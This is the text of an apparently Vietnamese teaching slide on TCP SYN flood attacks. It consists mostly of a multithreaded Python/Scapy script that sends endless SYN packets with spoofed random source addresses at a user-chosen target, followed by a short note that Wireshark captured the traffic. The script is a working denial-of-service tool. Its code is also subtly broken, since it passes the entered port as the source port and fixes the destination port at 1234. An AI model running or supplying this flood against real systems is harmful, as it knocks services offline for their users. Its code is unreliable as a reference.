

# TCP SYN Flood
from scapy.all import *
import threading
ip = input("Enter the target to attack: ")
port = int(input("Port: "))
thr = int(input("Thread: "))
def tcp_syn(ip_adress, sport, dport, i):
 while(True):
 print("Threading: ", i)
 s_address = RandIP()
 d_adress = ip_adress
 packet = IP(src=s_address, dst=d_adress)/TCP(sport=sport, dport=dport, seq=1255066, flags="S")
 send(packet)
thrList = list ()
for i in range (thr) :
 thrSyn = threading.Thread(target = tcp_syn, args = (ip, port, 1234, i,))
 thrList.append(thrSyn)
 thrSyn.start()
Chương trình tấn công
- Sử dụng:
	Python
	Scapy
	Đa luồng
 Wiresark trên máy bị tấn công
bắt được gói tin
Tấn công TCP Syn Flood